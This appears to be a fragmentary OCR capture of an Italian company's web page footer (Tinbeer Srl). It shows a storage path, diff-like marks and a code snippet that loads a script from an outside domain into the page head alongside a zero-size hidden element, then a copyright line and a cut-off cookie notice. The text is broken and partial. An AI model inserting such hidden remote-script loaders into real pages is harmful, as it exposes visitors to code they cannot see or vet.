
+
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
−
height="0px" width="0px" />
© 2026 Tinbeer Srl. All rights reserved - P.IVA
Utilizziamo i cookie per essere sicuri che tu possa avere la